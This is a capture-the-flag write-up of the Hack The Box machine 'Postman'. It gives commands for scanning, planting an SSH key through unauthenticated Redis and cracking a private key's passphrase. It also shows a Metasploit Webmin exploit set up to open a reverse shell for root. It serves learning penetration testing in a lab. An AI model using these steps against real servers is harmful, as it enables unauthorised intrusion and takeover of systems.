0. Introduction
Because Hackthebox’s policy is not to share public write-ups, unfortunately there will be no next write-ups!
Following the article introduces the Machine on Hackthebox, this is my write-up on a machine’s currently on Hackthebox Ready. Hopefully through the post-up you will have a basic view on how to approach and play Hackthebox.
Setting the title to Write-up instead of Walk Through somewhat indicates that the article will focus directly on finding the Flag. However, I will try to explain in the writing-up process.
Reading write-ups before attempting to attack the Machine is not recommended!
1. About Machine
Why Postman? This is an easy machine, with little to custom, will be a very good example for you to start learning how to Root a “box”!

Postman is a machine with Linux kernel OS, rated as a machine at the Easy level, when Root success you will get 20 points, and User Own you will have 10 points, a total of 30 points. The machine was published November 2, 2019 and has an IP of 10.10.10.160

Preliminary judgment: We can guess that the two most important things are to find as much information about the port, service or URLs of the machine as possible, and certainly the machine is “related” to one or one certain CVE numbers.
Also, getting the User’s Flag doesn’t seem too difficult when the Custom Expoitation is almost zero.
2. Write-up
2.1 User Flag
Scan ports and services with nmap:

sudo nmap -Pn -sV -O -p- 10.10.10.160
Have port 22 (SSH), 80 (HTTP), 6379 (Redis) and 10000 (Webmin httpd) open and have a service running
The next job is to search for services running on those ports to see if the flaw is not available. There is a high possibility that the machine’s matrix rate is very inclined towards CVE:

searchsploit Redis
searchsploit Webmin 1,910
Both of these vulnerabilities can lead to command execution, but when exploring Webmin 1.910’s expoloit module, it requires username / password, and Redis does not. So we will focus on port 6379 first.
Refer to the pentesting Redis here .
Install redis-tools:
1 2 | sudo apt-get install redis-tools |
Connect to redis on the server without authen and get the information possible:
1 2 3 4 | redis-cli -h 10.10.10.160 10.10.10.160:6379> info 10.10.10.160:6379> CONFIG GET * |
 We get the redis’s .ssh path, that is, if we can write an ssh public key, we can use the private key to authen and ssh under the name redis. Create a pair of public keys – private key and push up following the pentesting instructions in the link above:
We get the redis’s .ssh path, that is, if we can write an ssh public key, we can use the private key to authen and ssh under the name redis. Create a pair of public keys – private key and push up following the pentesting instructions in the link above:
1 2 3 4 | ssh-keygen -t rsa (echo -e "nn"; cat ./id_rsa.pub; echo -e "nn") > foo.txt cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit |
Save the public key into “authorized_keys” on the redis server, note we only have the rights to /var/lib/redis/.ssh 
From here we can easily ssh. It looks like there will be a User flag right here. 
But life is not like a dream and life is not easy to breathe: 
So we can speculate that it is necessary to ssh to Web Server via port 22 with User Matt to get user flag.
After fumbling, we see a suspicious file in / opt / , according to information that can be speculated that this is Matt ‘s private key.
But life is not like a dream and life is not easy to breathe, it seems that .bak file should not be used to ssh anymore.
Try Decrypt with John:


We have Matt’s password: computer2008 . We use it to cat flag 
2.2 Root Flag

Perhaps this is the time to use the port 10000 just now, take a look at the metasploit module about the flaw on Webmin 1,910 :
Command:
1 2 3 4 5 6 7 8 | set RHOSTS 10.10.10.160 set USERNAME Matt set PASSWORD computer2008 set LHOST: 10.10.15.156 set LPORT: 4443 set SSL True exploit |
Of which: LHOST is our ip granted when connecting via OpenVPN and must set SSL True because when accessing here, it will be via HTTPS: 

If you already have root, just cat root flag: 
3. Conclusion
This is a machine suitable for beginners, with many small challenges to solve big challenges (with flags). From there, players can have more new knowledge.
Through the write-up article, hope you have a basic view on how to get a flag in a machine on Hackthebox, as well as some basic skills and knowledge to use!